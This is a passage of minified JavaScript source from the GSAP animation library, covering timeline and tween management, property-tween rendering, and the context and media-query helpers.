									if (n.render(0 < n._ts ? (w - n._start) * n._ts : (n._dirty ? n.totalDuration() : n._tDur) + (w - n._start) * n._ts, e, r || B && (n._initted || n._startAt)), i !== this._time || !this._ts && !u) {
										h = 0,
											a && (v += this._zTime = w ? -V : V);
										break
									}
								}
								n = a
							}
						}
						if (h && !e && (this.pause(), h.render(_ <= i ? 0 : -V)._zTime = _ <= i ? 1 : -1, this._ts)) return this._start = f,
							Ha(this),
							this.render(t, e, r);
						this._onUpdate && !e && Ct(this, "onUpdate", !0),
							(v === m && this._tTime >= this.totalDuration() || !v && _) && (f !== this._start && Math.abs(l) === Math.abs(this._ts) || this._lock || (!t && g || !(v === m && 0 < this._ts || !v && this._ts < 0) || za(this, 1), e || t < 0 && !_ || !v && !_ && m || (Ct(this, v === m && 0 <= t ? "onComplete" : "onReverseComplete", !0), !this._prom || v < m && 0 < this.timeScale() || this._prom())))
					}
					return this
				},
				e.add = function add(e, i) {
					var n = this;
					if (t(i) || (i = xt(this, i, e)), !(e instanceof qt)) {
						if ($(e)) return e.forEach(function (t) {
							return n.add(t, i)
						}),
							this;
						if (r(e)) return this.addLabel(e, i);
						if (!s(e)) return this;
						e = Gt.delayedCall(0, e)
					}
					return this !== e ? Ka(this, e, i) : this
				},
				e.getChildren = function getChildren(t, e, r, i) {
					void 0 === t && (t = !0),
						void 0 === e && (e = !0),
						void 0 === r && (r = !0),
						void 0 === i && (i = -U);
					for (var n = [], a = this._first; a;) a._start >= i && (a instanceof Gt ? e && n.push(a) : (r && n.push(a), t && n.push.apply(n, a.getChildren(!0, e, r)))),
						a = a._next;
					return n
				},
				e.getById = function getById(t) {
					for (var e = this.getChildren(1, 1, 1), r = e.length; r--;) if (e[r].vars.id === t) return e[r]
				},
				e.remove = function remove(t) {
					return r(t) ? this.removeLabel(t) : s(t) ? this.killTweensOf(t) : (ya(this, t), t === this._recent && (this._recent = this._last), Aa(this))
				},
				e.totalTime = function totalTime(t, e) {
					return arguments.length ? (this._forcing = 1, !this._dp && this._ts && (this._start = ja(Et.time - (0 < this._ts ? t / this._ts : (this.totalDuration() - t) / -this._ts))), i.prototype.totalTime.call(this, t, e), this._forcing = 0, this) : this._tTime
				},
				e.addLabel = function addLabel(t, e) {
					return this.labels[t] = xt(this, e),
						this
				},
				e.removeLabel = function removeLabel(t) {
					return delete this.labels[t],
						this
				},
				e.addPause = function addPause(t, e, r) {
					var i = Gt.delayedCall(0, e || T, r);
					return i.data = "isPause",
						this._hasPause = 1,
						Ka(this, i, xt(this, t))
				},
				e.removePause = function removePause(t) {
					var e = this._first;
					for (t = xt(this, t); e;) e._start === t && "isPause" === e.data && za(e),
						e = e._next
				},
				e.killTweensOf = function killTweensOf(t, e, r) {
					for (var i = this.getTweensOf(t, r), n = i.length; n--;) Vt !== i[n] && i[n].kill(t, e);
					return this
				},
				e.getTweensOf = function getTweensOf(e, r) {
					for (var i, n = [], a = Ot(e), s = this._first, o = t(r); s;) s instanceof Gt ? la(s._targets, a) && (o ? (!Vt || s._initted && s._ts) && s.globalTime(0) <= r && s.globalTime(s.totalDuration()) > r : !r || s.isActive()) && n.push(s) : (i = s.getTweensOf(a, r)).length && n.push.apply(n, i),
						s = s._next;
					return n
				},
				e.tweenTo = function tweenTo(t, e) {
					e = e || {};
					var r, i = this,
						n = xt(i, t),
						a = e.startAt,
						s = e.onStart,
						o = e.onStartParams,
						u = e.immediateRender,
						h = Gt.to(i, qa({
							ease: e.ease || "none",
							lazy: !1,
							immediateRender: !1,
							time: n,
							overwrite: "auto",
							duration: e.duration || Math.abs((n - (a && "time" in a ? a.time : i._time)) / i.timeScale()) || V,
							onStart: function onStart() {
								if (i.pause(), !r) {
									var t = e.duration || Math.abs((n - (a && "time" in a ? a.time : i._time)) / i.timeScale());
									h._dur !== t && Ra(h, t, 0, 1).render(h._time, !0, !0),
										r = 1
								}
								s && s.apply(h, o || [])
							}
						}, e));
					return u ? h.render(0) : h
				},
				e.tweenFromTo = function tweenFromTo(t, e, r) {
					return this.tweenTo(e, qa({
						startAt: {
							time: xt(this, t)
						}
					}, r))
				},
				e.recent = function recent() {
					return this._recent
				},
				e.nextLabel = function nextLabel(t) {
					return void 0 === t && (t = this._time),
						rb(this, xt(this, t))
				},
				e.previousLabel = function previousLabel(t) {
					return void 0 === t && (t = this._time),
						rb(this, xt(this, t), 1)
				},
				e.currentLabel = function currentLabel(t) {
					return arguments.length ? this.seek(t, !0) : this.previousLabel(this._time + V)
				},
				e.shiftChildren = function shiftChildren(t, e, r) {
					void 0 === r && (r = 0);
					for (var i, n = this._first, a = this.labels; n;) n._start >= r && (n._start += t, n._end += t),
						n = n._next;
					if (e) for (i in a) a[i] >= r && (a[i] += t);
					return Aa(this)
				},
				e.invalidate = function invalidate(t) {
					var e = this._first;
					for (this._lock = 0; e;) e.invalidate(t),
						e = e._next;
					return i.prototype.invalidate.call(this, t)
				},
				e.clear = function clear(t) {
					void 0 === t && (t = !0);
					for (var e, r = this._first; r;) e = r._next,
						this.remove(r),
						r = e;
					return this._dp && (this._time = this._tTime = this._pTime = 0),
						t && (this.labels = {}),
						Aa(this)
				},
				e.totalDuration = function totalDuration(t) {
					var e, r, i, n = 0,
						a = this,
						s = a._last,
						o = U;
					if (arguments.length) return a.timeScale((a._repeat < 0 ? a.duration() : a.totalDuration()) / (a.reversed() ? -t : t));
					if (a._dirty) {
						for (i = a.parent; s;) e = s._prev,
							s._dirty && s.totalDuration(),
							o < (r = s._start) && a._sort && s._ts && !a._lock ? (a._lock = 1, Ka(a, s, r - s._delay, 1)._lock = 0) : o = r,
							r < 0 && s._ts && (n -= r, (!i && !a._dp || i && i.smoothChildTiming) && (a._start += r / a._ts, a._time -= r, a._tTime -= r), a.shiftChildren(-r, !1, -Infinity), o = 0),
							s._end > n && s._ts && (n = s._end),
							s = e;
						Ra(a, a === L && a._time > n ? a._time : n, 1, 1),
							a._dirty = 0
					}
					return a._tDur
				},
				Timeline.updateRoot = function updateRoot(t) {
					if (L._ts && (na(L, Ga(t, L)), f = Et.frame), Et.frame >= mt) {
						mt += j.autoSleep || 120;
						var e = L._first;
						if ((!e || !e._ts) && j.autoSleep && Et._listeners.length < 2) {
							for (; e && !e._ts;) e = e._next;
							e || Et.sleep()
						}
					}
				},
				Timeline
		}(qt);
		qa(Ut.prototype, {
			_lock: 0,
			_hasPause: 0,
			_forcing: 0
		});

		function _b(t, e, i, n, a, o) {
			var u, h, l, f;
			if (pt[t] && !1 !== (u = new pt[t]).init(a, u.rawVars ? e[t] : function _processVars(t, e, i, n, a) {
				if (s(t) && (t = Qt(t, a, e, i, n)), !v(t) || t.style && t.nodeType || $(t) || J(t)) return r(t) ? Qt(t, a, e, i, n) : t;
				var o, u = {};
				for (o in t) u[o] = Qt(t[o], a, e, i, n);
				return u
			}(e[t], n, a, o, i), i, n, o) && (i._pt = h = new pe(i._pt, a, t, 0, 1, u.render, u, 0, u.priority), i !== c)) for (l = i._ptLookup[i._targets.indexOf(a)], f = u._props.length; f--;) l[u._props[f]] = h;
			return u
		}
		function fc(t, r, e, i) {
			var n, a, s = r.ease || i || "power1.inOut";
			if ($(r)) a = e[t] || (e[t] = []),
				r.forEach(function (t, e) {
					return a.push({
						t: e / (r.length - 1) * 100,
						v: t,
						e: s
					})
				});
			else for (n in r) a = e[n] || (e[n] = []),
				"ease" === n || a.push({
					t: parseFloat(t),
					v: r[n],
					e: s
				})
		}
		var Vt, Wt, Xt = function _addPropTween(t, e, i, n, a, o, u, h, l, f) {
			s(n) && (n = n(a || 0, t, o));
			var c, d = t[e],
				p = "get" !== i ? i : s(d) ? l ? t[e.indexOf("set") || !s(t["get" + e.substr(3)]) ? e : "get" + e.substr(3)](l) : t[e]() : d,
				_ = s(d) ? l ? ee : $t : Jt;
			if (r(n) && (~n.indexOf("random(") && (n = ob(n)), "=" === n.charAt(1) && (!(c = ka(p, n) + (Ya(p) || 0)) && 0 !== c || (n = c))), !f || p !== n || Wt) return isNaN(p * n) || "" === n ? (d || e in t || Q(e, n), function _addComplexStringPropTween(t, e, r, i, n, a, s) {
				var o, u, h, l, f, c, d, p, _ = new pe(this._pt, t, e, 0, 1, se, null, n),
					m = 0,
					g = 0;
				for (_.b = r, _.e = i, r += "", (d = ~(i += "").indexOf("random(")) && (i = ob(i)), a && (a(p = [r, i], t, e), r = p[0], i = p[1]), u = r.match(it) || []; o = it.exec(i);) l = o[0],
					f = i.substring(m, o.index),
					h ? h = (h + 1) % 5 : "rgba(" === f.substr(-5) && (h = 1),
					l !== u[g++] && (c = parseFloat(u[g - 1]) || 0, _._pt = {
						_next: _._pt,
						p: f || 1 === g ? f : ",",
						s: c,
						c: "=" === l.charAt(1) ? ka(c, l) - c : parseFloat(l) - c,
						m: h && h < 4 ? Math.round : 0
					}, m = it.lastIndex);
				return _.c = m < i.length ? i.substring(m, i.length) : "",
					_.fp = s,
					(nt.test(i) || d) && (_.e = 0),
					this._pt = _
			}.call(this, t, e, p, n, _, h || j.stringFilter, l)) : (c = new pe(this._pt, t, e, +p || 0, n - (p || 0), "boolean" == typeof d ? ae : ne, 0, _), l && (c.fp = l), u && c.modifier(u, this, t), this._pt = c)
		},
			Ht = function _initTween(t, e, r) {
				var i, n, a, s, o, u, h, l, f, c, d, p, _, m = t.vars,
					g = m.ease,
					v = m.startAt,
					y = m.immediateRender,
					T = m.lazy,
					b = m.onUpdate,
					x = m.onUpdateParams,
					k = m.callbackScope,
					M = m.runBackwards,
					O = m.yoyoEase,
					P = m.keyframes,
					C = m.autoRevert,
					A = t._dur,
					S = t._startAt,
					R = t._targets,
					D = t.parent,
					E = D && "nested" === D.data ? D.vars.targets : R,
					z = "auto" === t._overwrite && !I,
					F = t.timeline;
				if (!F || P && g || (g = "none"), t._ease = Yt(g, q.ease), t._yEase = O ? Lt(Yt(!0 === O ? g : O, q.ease)) : 0, O && t._yoyo && !t._repeat && (O = t._yEase, t._yEase = t._ease, t._ease = O), t._from = !F && !!m.runBackwards, !F || P && !m.stagger) {
					if (p = (l = R[0] ? fa(R[0]).harness : 0) && m[l.prop], i = ua(m, ft), S && (S._zTime < 0 && S.progress(1), e < 0 && M && y && !C ? S.render(-1, !0) : S.revert(M && A ? ht : ut), S._lazy = 0), v) {
						if (za(t._startAt = Gt.set(R, qa({
							data: "isStart",
							overwrite: !1,
							parent: D,
							immediateRender: !0,
							lazy: w(T),
							startAt: null,
							delay: 0,
							onUpdate: b,
							onUpdateParams: x,
							callbackScope: k,
							stagger: 0
						}, v))), e < (t._startAt._dp = 0) && (B || !y && !C) && t._startAt.revert(ht), y && A && e <= 0 && r <= 0) return void (e && (t._zTime = e))
					} else if (M && A && !S) if (e && (y = !1), a = qa({
						overwrite: !1,
						data: "isFromStart",
						lazy: y && w(T),
						immediateRender: y,
						stagger: 0,
						parent: D
					}, i), p && (a[l.prop] = p), za(t._startAt = Gt.set(R, a)), e < (t._startAt._dp = 0) && (B ? t._startAt.revert(ht) : t._startAt.render(-1, !0)), t._zTime = e, y) {
						if (!e) return
					} else _initTween(t._startAt, V, V);
					for (t._pt = t._ptCache = 0, T = A && w(T) || T && !A, n = 0; n < R.length; n++) {
						if (h = (o = R[n])._gsap || ea(R)[n]._gsap, t._ptLookup[n] = c = {}, dt[h.id] && ct.length && ma(), d = E === R ? n : E.indexOf(o), l && !1 !== (f = new l).init(o, p || i, t, d, E) && (t._pt = s = new pe(t._pt, o, f.name, 0, 1, f.render, f, 0, f.priority), f._props.forEach(function (t) {
							c[t] = s
						}), f.priority && (u = 1)), !l || p) for (a in i) pt[a] && (f = _b(a, i, t, d, o, E)) ? f.priority && (u = 1) : c[a] = s = Xt.call(t, o, a, "get", i[a], d, E, 0, m.stringFilter);
						t._op && t._op[n] && t.kill(o, t._op[n]),
							z && t._pt && (Vt = t, L.killTweensOf(o, c, t.globalTime(e)), _ = !t.parent, Vt = 0),
							t._pt && T && (dt[h.id] = 1)
					}
					u && de(t),
						t._onInit && t._onInit(t)
				}
				t._onUpdate = b,
					t._initted = (!t._op || t._pt) && !_,
					P && e <= 0 && F.render(U, !0, !0)
			},
			Qt = function _parseFuncOrString(t, e, i, n, a) {
				return s(t) ? t.call(e, i, n, a) : r(t) && ~t.indexOf("random(") ? ob(t) : t
			},
			Kt = vt + "repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",
			Zt = {};
		ha(Kt + ",id,stagger,delay,duration,paused,scrollTrigger", function (t) {
			return Zt[t] = 1
		});
		var Gt = function (z) {
			function Tween(e, r, i, n) {
				var a;
				"number" == typeof r && (i.duration = r, r = i, i = null);
				var s, o, u, h, l, f, c, d, p = (a = z.call(this, n ? r : va(r)) || this).vars,
					_ = p.duration,
					m = p.delay,
					g = p.immediateRender,
					T = p.stagger,
					b = p.overwrite,
					x = p.keyframes,
					k = p.defaults,
					M = p.scrollTrigger,
					O = p.yoyoEase,
					P = r.parent || L,
					C = ($(e) || J(e) ? t(e[0]) : "length" in r) ? [e] : Ot(e);
				if (a._targets = C.length ? ea(C) : R("GSAP target " + e + " not found. https://greensock.com", !j.nullTargetWarn) || [], a._ptLookup = [], a._overwrite = b, x || T || y(_) || y(m)) {
					if (r = a.vars, (s = a.timeline = new Ut({
						data: "nested",
						defaults: k || {},
						targets: P && "nested" === P.data ? P.vars.targets : C
					})).kill(), s.parent = s._dp = _assertThisInitialized(a), s._start = 0, T || y(_) || y(m)) {
						if (h = C.length, c = T && eb(T), v(T)) for (l in T) ~Kt.indexOf(l) && ((d = d || {})[l] = T[l]);
						for (o = 0; o < h; o++)(u = ua(r, Zt)).stagger = 0,
							O && (u.yoyoEase = O),
							d && yt(u, d),
							f = C[o],
							u.duration = +Qt(_, _assertThisInitialized(a), o, f, C),
							u.delay = (+Qt(m, _assertThisInitialized(a), o, f, C) || 0) - a._delay,
							!T && 1 === h && u.delay && (a._delay = m = u.delay, a._start += m, u.delay = 0),
							s.to(f, u, c ? c(o, f, C) : 0),
							s._ease = Ft.none;
						s.duration() ? _ = m = 0 : a.timeline = 0
					} else if (x) {
						va(qa(s.vars.defaults, {
							ease: "none"
						})),
							s._ease = Yt(x.ease || r.ease || "none");
						var A, S, D, E = 0;
						if ($(x)) x.forEach(function (t) {
							return s.to(C, t, ">")
						}),
							s.duration();
						else {
							for (l in u = {}, x) "ease" === l || "easeEach" === l || fc(l, x[l], u, x.easeEach);
							for (l in u) for (A = u[l].sort(function (t, e) {
								return t.t - e.t
							}), o = E = 0; o < A.length; o++)(D = {
								ease: (S = A[o]).e,
								duration: (S.t - (o ? A[o - 1].t : 0)) / 100 * _
							})[l] = S.v,
								s.to(C, D, E),
								E += D.duration;
							s.duration() < _ && s.to({}, {
								duration: _ - s.duration()
							})
						}
					}
					_ || a.duration(_ = s.duration())
				} else a.timeline = 0;
				return !0 !== b || I || (Vt = _assertThisInitialized(a), L.killTweensOf(C), Vt = 0),
					Ka(P, _assertThisInitialized(a), i),
					r.reversed && a.reverse(),
					r.paused && a.paused(!0),
					(g || !_ && !x && a._start === ja(P._time) && w(g) &&
						function _hasNoPausedAncestors(t) {
							return !t || t._ts && _hasNoPausedAncestors(t.parent)
						}(_assertThisInitialized(a)) && "nested" !== P.data) && (a._tTime = -V, a.render(Math.max(0, -m) || 0)),
					M && La(_assertThisInitialized(a), M),
					a
			}
			_inheritsLoose(Tween, z);
			var e = Tween.prototype;
			return e.render = function render(t, e, r) {
				var i, n, a, s, o, u, h, l, f, c = this._time,
					d = this._tDur,
					p = this._dur,
					_ = t < 0,
					m = d - V < t && !_ ? d : t < V ? 0 : t;
				if (p) {
					if (m !== this._tTime || !t || r || !this._initted && this._tTime || this._startAt && this._zTime < 0 != _) {
						if (i = m, l = this.timeline, this._repeat) {
							if (s = p + this._rDelay, this._repeat < -1 && _) return this.totalTime(100 * s + t, e, r);
							if (i = ja(m % s), m === d ? (a = this._repeat, i = p) : ((a = ~~(m / s)) && a === m / s && (i = p, a--), p < i && (i = p)), (u = this._yoyo && 1 & a) && (f = this._yEase, i = p - i), o = Tt(this._tTime, s), i === c && !r && this._initted) return this._tTime = m,
								this;
							a !== o && (l && this._yEase && Pb(l, u), !this.vars.repeatRefresh || u || this._lock || (this._lock = r = 1, this.render(ja(s * a), !0).invalidate()._lock = 0))
						}
						if (!this._initted) {
							if (Ma(this, _ ? t : i, r, e, m)) return this._tTime = 0,
								this;
							if (c !== this._time) return this;
							if (p !== this._dur) return this.render(t, e, r)
						}
						if (this._tTime = m, this._time = i, !this._act && this._ts && (this._act = 1, this._lazy = 0), this.ratio = h = (f || this._ease)(i / p), this._from && (this.ratio = h = 1 - h), i && !c && !e && (Ct(this, "onStart"), this._tTime !== m)) return this;
						for (n = this._pt; n;) n.r(h, n.d),
							n = n._next;
						l && l.render(t < 0 ? t : !i && u ? -V : l._dur * l._ease(i / this._dur), e, r) || this._startAt && (this._zTime = t),
							this._onUpdate && !e && (_ && Ca(this, t, 0, r), Ct(this, "onUpdate")),
							this._repeat && a !== o && this.vars.onRepeat && !e && this.parent && Ct(this, "onRepeat"),
							m !== this._tDur && m || this._tTime !== m || (_ && !this._onUpdate && Ca(this, t, 0, !0), !t && p || !(m === this._tDur && 0 < this._ts || !m && this._ts < 0) || za(this, 1), e || _ && !c || !(m || c || u) || (Ct(this, m === d ? "onComplete" : "onReverseComplete", !0), !this._prom || m < d && 0 < this.timeScale() || this._prom()))
					}
				} else !
					function _renderZeroDurationTween(t, e, r, i) {
						var n, a, s, o = t.ratio,
							u = e < 0 || !e && (!t._start &&
								function _parentPlayheadIsBeforeStart(t) {
									var e = t.parent;
									return e && e._ts && e._initted && !e._lock && (e.rawTime() < 0 || _parentPlayheadIsBeforeStart(e))
								}(t) && (t._initted || !bt(t)) || (t._ts < 0 || t._dp._ts < 0) && !bt(t)) ? 0 : 1,
							h = t._rDelay,
							l = 0;
						if (h && t._repeat && (l = kt(0, t._tDur, e), a = Tt(l, h), t._yoyo && 1 & a && (u = 1 - u), a !== Tt(t._tTime, h) && (o = 1 - u, t.vars.repeatRefresh && t._initted && t.invalidate())), u !== o || B || i || t._zTime === V || !e && t._zTime) {
							if (!t._initted && Ma(t, e, i, r, l)) return;
							for (s = t._zTime, t._zTime = e || (r ? V : 0), r = r || e && !s, t.ratio = u, t._from && (u = 1 - u), t._time = 0, t._tTime = l, n = t._pt; n;) n.r(u, n.d),
								n = n._next;
							e < 0 && Ca(t, e, 0, !0),
								t._onUpdate && !r && Ct(t, "onUpdate"),
								l && t._repeat && !r && t.parent && Ct(t, "onRepeat"),
								(e >= t._tDur || e < 0) && t.ratio === u && (u && za(t, 1), r || B || (Ct(t, u ? "onComplete" : "onReverseComplete", !0), t._prom && t._prom()))
						} else t._zTime || (t._zTime = e)
					}(this, t, e, r);
				return this
			},
				e.targets = function targets() {
					return this._targets
				},
				e.invalidate = function invalidate(t) {
					return t && this.vars.runBackwards || (this._startAt = 0),
						this._pt = this._op = this._onUpdate = this._lazy = this.ratio = 0,
						this._ptLookup = [],
						this.timeline && this.timeline.invalidate(t),
						z.prototype.invalidate.call(this, t)
				},
				e.resetTo = function resetTo(t, e, r, i) {
					d || Et.wake(),
						this._ts || this.play();
					var n, a = Math.min(this._dur, (this._dp._time - this._start) * this._ts);
					return this._initted || Ht(this, a),
						n = this._ease(a / this._dur),


						function _updatePropTweens(t, e, r, i, n, a, s) {
							var o, u, h, l, f = (t._pt && t._ptCache || (t._ptCache = {}))[e];
							if (!f) for (f = t._ptCache[e] = [], h = t._ptLookup, l = t._targets.length; l--;) {
								if ((o = h[l][e]) && o.d && o.d._pt) for (o = o.d._pt; o && o.p !== e && o.fp !== e;) o = o._next;
								if (!o) return Wt = 1,
									t.vars[e] = "+=0",
									Ht(t, s),
									Wt = 0,
									1;
								f.push(o)
							}
							for (l = f.length; l--;)(o = (u = f[l])._pt || u).s = !i && 0 !== i || n ? o.s + (i || 0) + a * o.c : i,
								o.c = r - o.s,
								u.e && (u.e = ia(r) + Ya(u.e)),
								u.b && (u.b = o.s + Ya(u.b))
						}(this, t, e, r, i, n, a) ? this.resetTo(t, e, r, i) : (Ia(this, 0), this.parent || xa(this._dp, this, "_first", "_last", this._dp._sort ? "_start" : 0), this.render(0))
				},
				e.kill = function kill(t, e) {
					if (void 0 === e && (e = "all"), !(t || e && "all" !== e)) return this._lazy = this._pt = 0,
						this.parent ? tb(this) : this;
					if (this.timeline) {
						var i = this.timeline.totalDuration();
						return this.timeline.killTweensOf(t, e, Vt && !0 !== Vt.vars.overwrite)._first || tb(this),
							this.parent && i !== this.timeline.totalDuration() && Ra(this, this._dur * this.timeline._tDur / i, 0, 1),
							this
					}
					var n, a, s, o, u, h, l, f = this._targets,
						c = t ? Ot(t) : f,
						d = this._ptLookup,
						p = this._pt;
					if ((!e || "all" === e) &&
						function _arraysMatch(t, e) {
							for (var r = t.length, i = r === e.length; i && r-- && t[r] === e[r];);
							return r < 0
						}(f, c)) return "all" === e && (this._pt = 0),
							tb(this);
					for (n = this._op = this._op || [], "all" !== e && (r(e) && (u = {}, ha(e, function (t) {
						return u[t] = 1
					}), e = u), e = function _addAliasesToVars(t, e) {
						var r, i, n, a, s = t[0] ? fa(t[0]).harness : 0,
							o = s && s.aliases;
						if (!o) return e;
						for (i in r = yt({}, e), o) if (i in r) for (n = (a = o[i].split(",")).length; n--;) r[a[n]] = r[i];
						return r
					}(f, e)), l = f.length; l--;) if (~c.indexOf(f[l])) for (u in a = d[l], "all" === e ? (n[l] = e, o = a, s = {}) : (s = n[l] = n[l] || {}, o = e), o) (h = a && a[u]) && ("kill" in h.d && !0 !== h.d.kill(u) || ya(this, h, "_pt"), delete a[u]),
						"all" !== s && (s[u] = 1);
					return this._initted && !this._pt && p && tb(this),
						this
				},
				Tween.to = function to(t, e, r) {
					return new Tween(t, e, r)
				},
				Tween.from = function from(t, e) {
					return Va(1, arguments)
				},
				Tween.delayedCall = function delayedCall(t, e, r, i) {
					return new Tween(e, 0, {
						immediateRender: !1,
						lazy: !1,
						overwrite: !1,
						delay: t,
						onComplete: e,
						onReverseComplete: e,
						onCompleteParams: r,
						onReverseCompleteParams: r,
						callbackScope: i
					})
				},
				Tween.fromTo = function fromTo(t, e, r) {
					return Va(2, arguments)
				},
				Tween.set = function set(t, e) {
					return e.duration = 0,
						e.repeatDelay || (e.repeat = 0),
						new Tween(t, e)
				},
				Tween.killTweensOf = function killTweensOf(t, e, r) {
					return L.killTweensOf(t, e, r)
				},
				Tween
		}(qt);
		qa(Gt.prototype, {
			_targets: [],
			_lazy: 0,
			_startAt: 0,
			_op: 0,
			_onInit: 0
		}),
			ha("staggerTo,staggerFrom,staggerFromTo", function (r) {
				Gt[r] = function () {
					var t = new Ut,
						e = Mt.call(arguments, 0);
					return e.splice("staggerFromTo" === r ? 5 : 4, 0, 0),
						t[r].apply(t, e)
				}
			});

		function nc(t, e, r) {
			return t.setAttribute(e, r)
		}
		function vc(t, e, r, i) {
			i.mSet(t, e, i.m.call(i.tween, r, i.mt), i)
		}
		var Jt = function _setterPlain(t, e, r) {
			return t[e] = r
		},
			$t = function _setterFunc(t, e, r) {
				return t[e](r)
			},
			ee = function _setterFuncWithParam(t, e, r, i) {
				return t[e](i.fp, r)
			},
			re = function _getSetter(t, e) {
				return s(t[e]) ? $t : u(t[e]) && t.setAttribute ? nc : Jt
			},
			ne = function _renderPlain(t, e) {
				return e.set(e.t, e.p, Math.round(1e6 * (e.s + e.c * t)) / 1e6, e)
			},
			ae = function _renderBoolean(t, e) {
				return e.set(e.t, e.p, !!(e.s + e.c * t), e)
			},
			se = function _renderComplexString(t, e) {
				var r = e._pt,
					i = "";
				if (!t && e.b) i = e.b;
				else if (1 === t && e.e) i = e.e;
				else {
					for (; r;) i = r.p + (r.m ? r.m(r.s + r.c * t) : Math.round(1e4 * (r.s + r.c * t)) / 1e4) + i,
						r = r._next;
					i += e.c
				}
				e.set(e.t, e.p, i, e)
			},
			oe = function _renderPropTweens(t, e) {
				for (var r = e._pt; r;) r.r(t, r.d),
					r = r._next
			},
			le = function _addPluginModifier(t, e, r, i) {
				for (var n, a = this._pt; a;) n = a._next,
					a.p === i && a.modifier(t, e, r),
					a = n
			},
			fe = function _killPropTweensOf(t) {
				for (var e, r, i = this._pt; i;) r = i._next,
					i.p === t && !i.op || i.op === t ? ya(this, i, "_pt") : i.dep || (e = 1),
					i = r;
				return !e
			},
			de = function _sortPropTweensByPriority(t) {
				for (var e, r, i, n, a = t._pt; a;) {
					for (e = a._next, r = i; r && r.pr > a.pr;) r = r._next;
					(a._prev = r ? r._prev : n) ? a._prev._next = a : i = a,
						(a._next = r) ? r._prev = a : n = a,
						a = e
				}
				t._pt = i
			},
			pe = (PropTween.prototype.modifier = function modifier(t, e, r) {
				this.mSet = this.mSet || this.set,
					this.set = vc,
					this.m = t,
					this.mt = r,
					this.tween = e
			}, PropTween);

		function PropTween(t, e, r, i, n, a, s, o, u) {
			this.t = e,
				this.s = i,
				this.c = n,
				this.p = r,
				this.r = a || ne,
				this.d = s || this,
				this.set = o || Jt,
				this.pr = u || 0,
				(this._next = t) && (t._prev = this)
		}
		ha(vt + "parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger", function (t) {
			return ft[t] = 1
		}),
			ot.TweenMax = ot.TweenLite = Gt,
			ot.TimelineLite = ot.TimelineMax = Ut,
			L = new Ut({
				sortChildren: !1,
				defaults: q,
				autoRemoveChildren: !0,
				id: "root",
				smoothChildTiming: !0
			}),
			j.stringFilter = Eb;

		function Cc(t) {
			return (Te[t] || we).map(function (t) {
				return t()
			})
		}
		function Dc() {
			var t = Date.now(),
				o = [];
			2 < t - xe && (Cc("matchMediaInit"), ye.forEach(function (t) {
				var e, r, i, n, a = t.queries,
					s = t.conditions;
				for (r in a) (e = h.matchMedia(a[r]).matches) && (i = 1),
					e !== s[r] && (s[r] = e, n = 1);
				n && (t.revert(), i && o.push(t))
			}), Cc("matchMediaRevert"), o.forEach(function (t) {
				return t.onMatch(t)
			}), xe = t, Cc("matchMedia"))
		}
		var _e, ye = [],
			Te = {},
			we = [],
			xe = 0,
			ke = ((_e = Context.prototype).add = function add(t, i, n) {
				function Cw() {
					var t, e = l,
						r = a.selector;
					return e && e !== a && e.data.push(a),
						n && (a.selector = cb(n)),
						l = a,
						t = i.apply(a, arguments),
						s(t) && a._r.push(t),
						l = e,
						a.selector = r,
						a.isReverted = !1,
						t
				}
				s(t) && (n = i, i = t, t = s);
				var a = this;
				return a.last = Cw,
					t === s ? Cw(a) : t ? a[t] = Cw : Cw
			}, _e.ignore = function ignore(t) {
				var e = l;
				l = null,
					t(this),
					l = e
			}, _e.getTweens = function getTweens() {
				var e = [];
				return this.data.forEach(function (t) {
					return t instanceof Context ? e.push.apply(e, t.getTweens()) : t instanceof Gt && !(t.parent && "nested" === t.parent.data) && e.push(t)
				}),
					e
			}, _e.clear = function clear() {
				this._r.length = this.data.length = 0
			}, _e.kill = function kill(e, t) {
				var r = this;
				if (e) {
					var i = this.getTweens();
					this.data.forEach(function (t) {
						"isFlip" === t.data && (t.revert(), t.getChildren(!0, !0, !1).forEach(function (t) {
							return i.splice(i.indexOf(t), 1)
						}))
					}),
						i.map(function (t) {
							return {
								g: t.globalTime(0),
								t: t
							}
						}).sort(function (t, e) {
							return e.g - t.g || -1
						}).forEach(function (t) {
							return t.t.revert(e)
						}),
						this.data.forEach(function (t) {
							return !(t instanceof qt) && t.revert && t.revert(e)
						}),
						this._r.forEach(function (t) {
							return t(e, r)
						}),
						this.isReverted = !0
				} else this.data.forEach(function (t) {
					return t.kill && t.kill()
				});
				if (this.clear(), t) {
					var n = ye.indexOf(this); ~n && ye.splice(n, 1)
				}
			}, _e.revert = function revert(t) {
				this.kill(t || {})
			}, Context);

		function Context(t, e) {
			this.selector = e && cb(e),
				this.data = [],
				this._r = [],
				this.isReverted = !1,
				t && this.add(t)
		}
		var Me, Oe = ((Me = MatchMedia.prototype).add = function add(t, e, r) {
			v(t) || (t = {
				matches: t
			});
			var i, n, a, s = new ke(0, r || this.scope),
				o = s.conditions = {};
			for (n in this.contexts.push(s), e = s.add("onMatch", e), s.queries = t) "all" === n ? a = 1 : (i = h.matchMedia(t[n])) && (ye.indexOf(s) < 0 && ye.push(s), (o[n] = i.matches) && (a = 1), i.addListener ? i.addListener(Dc) : i.addEventListener("change", Dc));
			return a && e(s),
				this
		}, Me.revert = function revert(t) {
			this.kill(t || {})
		}, Me.kill = function kill(e) {
			this.contexts.forEach(function (t) {
				return t.kill(e, !0)
			})
		}, MatchMedia);

		function MatchMedia(t) {
			this.contexts = [],
				this.scope = t
		}
		var Pe = {
			registerPlugin: function registerPlugin() {
				for (var t = arguments.length, e = new Array(t), r = 0; r < t; r++) e[r] = arguments[r];
				e.forEach(function (t) {
					return function _createPlugin(t) {
						var e = (t = !t.name && t.
							default || t).name,
							r = s(t),
							i = e && !r && t.init ?
								function () {
									this._props = []
								} : t,
							n = {
								init: T,
								render: oe,
								add: Xt,
								kill: fe,
								modifier: le,
								rawVars: 0
							},
							a = {
								targetTest: 0,
								get: 0,
								getSetter: re,
								aliases: {},
								register: 0
							};
						if (zt(), t !== i) {
							if (pt[e]) return;
							qa(i, qa(ua(t, n), a)),
								yt(i.prototype, yt(n, ua(t, a))),
								pt[i.prop = e] = i,
								t.targetTest && (gt.push(i), ft[e] = 1),
								e = ("css" === e ? "CSS" : e.charAt(0).toUpperCase() + e.substr(1)) + "Plugin"
						}
						S(e, i),
							t.register && t.register(Ce, i, pe)
					}(t)
				})
			},
			timeline: function timeline(t) {
				return new Ut(t)
